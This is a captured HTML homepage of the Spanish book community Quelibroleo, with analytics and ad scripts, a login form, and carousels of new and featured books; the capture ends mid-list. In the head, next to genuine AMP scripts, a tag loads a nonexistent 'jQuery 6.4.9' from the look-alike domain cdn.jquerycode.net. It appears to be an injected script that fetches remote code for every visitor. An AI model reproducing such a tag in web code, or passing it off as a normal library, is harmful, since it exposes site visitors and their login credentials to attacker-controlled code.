

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/
body_size: 11940
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="7CwlnD4QiKgwLe5kiysWi5G3kFwHOKIlsOLlooep">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "7CwlnD4QiKgwLe5kiysWi5G3kFwHOKIlsOLlooep";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="7CwlnD4QiKgwLe5kiysWi5G3kFwHOKIlsOLlooep">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class="active"><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="7CwlnD4QiKgwLe5kiysWi5G3kFwHOKIlsOLlooep">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
							<div class="carousel novedades" data-items="10" data-category="novedades">
	<h3>Novedades</h3>
			<a href="https://quelibroleo.com/novedades" class="btn more">Ver todo</a>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides"  id="novedades"
	     >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/antiguedades-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1767945796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/antiguedades-2"><span>ANTIGÜEDADES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ozick-cynthia">OZICK, CYNTHIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-y-leyendas-del-japon-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1763461264.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-y-leyendas-del-japon-antiguo"><span>CUENTOS Y LEYENDAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mitford-algernon-freeman-ab-mitford">MITFORD, ALGERNON FR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-escondida">
																	<img src="https://quelibroleo.com/images/libros/libro-1767783373.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="351083"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-escondida"><span>LA CIUDAD ESCONDIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hua-yu">HUA, YU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-del-te-edicion-anotada-e-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1760700687.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="350519"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-libro-del-te-edicion-anotada-e-ilustrada"><span>EL LIBRO DEL TÉ. Nue...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/okakura-kakuzo">OKAKURA, KAKUZO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-convertirse-en-un-ser-casi-funcional">
																	<img src="https://quelibroleo.com/images/libros/libro-1767957700.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/como-convertirse-en-un-ser-casi-funcional"><span>CÓMO CONVERTIRSE EN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castillo-maria-del">CASTILLO, MARÍA DEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-era-un-encanto">
																	<img src="https://quelibroleo.com/images/libros/libro-1768390000.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/yo-era-un-encanto"><span>YO ERA UN ENCANTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/babitz-eve">BABITZ, EVE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tedward">
																	<img src="https://quelibroleo.com/images/libros/libro-1768556879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/tedward"><span>TEDWARD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pettinger-josh">PETTINGER, JOSH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-legado-del-mar-indigo">
																	<img src="https://quelibroleo.com/images/libros/libro-1760689304.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 3 votos"
							     							     
							     data-id="350516"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-legado-del-mar-indigo"><span>EL LEGADO DEL MAR ÍN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/iyohara-shin">IYOHARA, SHIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/libera-el-tigre-que-llevas-dentro-un-journal-terapeutico-para-mandar-a-la-mierda-de-forma-educada">
																	<img src="https://quelibroleo.com/images/libros/libro-1768294496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/libera-el-tigre-que-llevas-dentro-un-journal-terapeutico-para-mandar-a-la-mierda-de-forma-educada"><span>LIBERA EL TIGRE QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cardalda-alba">CARDALDA, ALBA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/disputando-a-caravaggio">
																	<img src="https://quelibroleo.com/images/libros/libro-1766747861.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="350992"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/disputando-a-caravaggio"><span>DISPUTANDO A CARAVAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/velasco-juanma">VELASCO, JUANMA</a></small>
									</div>
			</div>
			</div>
</div>
										<div class="carousel destacados" data-items="10" data-category="destacados">
	<h3>Destacados</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viaje-al-oeste-el-mono-y-el-monje">
																	<img src="https://quelibroleo.com/images/libros/libro-1746779661.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 5 votos"
							     							     
							     data-id="349414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viaje-al-oeste-el-mono-y-el-monje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viaje-al-oeste-el-mono-y-el-monje"><span>VIAJE AL OESTE. El m...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/anonimo">ANÓNIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-tres-mundos">
																	<img src="https://quelibroleo.com/images/libros/libro-1757929758.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 17 votos"
							     							     
							     data-id="349657"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-tres-mundos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-tres-mundos"><span>LOS TRES MUNDOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-asesinatos-de-la-mansion-del-molino">
																	<img src="https://quelibroleo.com/images/libros/libro-1757934942.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="350284"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-asesinatos-de-la-mansion-del-molino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-asesinatos-de-la-mansion-del-molino"><span>LOS ASESINATOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ayatsuji-yukito">AYATSUJI, YUKITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-peninsula-de-las-casas-vacias">
																	<img src="https://quelibroleo.com/images/libros/libro-1710837026.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 70 votos"
							     							     
							     data-id="346047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-peninsula-de-las-casas-vacias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-peninsula-de-las-casas-vacias"><span>LA PENÍNSULA DE LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ucles-david">UCLÉS, DAVID</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuando-el-viento-hable">
																	<img src="https://quelibroleo.com/images/libros/libro-1761834564.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 12 votos"
							     							     
							     data-id="350609"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuando-el-viento-hable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuando-el-viento-hable"><span>CUANDO EL VIENTO HAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/banzas-angela">BANZAS, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-secreto-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1756290281.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 18 votos"
							     							     
							     data-id="349362"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-secreto-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-secreto-2"><span>EL ÚLTIMO SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viaje-del-principe-takaoka">
																	<img src="https://quelibroleo.com/images/libros/libro-1752835587.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="349875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viaje-del-principe-takaoka#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viaje-del-principe-takaoka"><span>EL VIAJE DEL PRÍNCIP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shibusawa-tatsuhiko">SHIBUSAWA, TATSUHIKO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vera-una-historia-de-amor">
																	<img src="https://quelibroleo.com/images/libros/libro-1761834257.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3,5 / 10 de 17 votos"
							     							     
							     data-id="350591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vera-una-historia-de-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vera-una-historia-de-amor"><span>VERA, UNA HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/val-juan-del">VAL,  JUAN DEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-circulo-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro-1749461748.jpg" alt="">
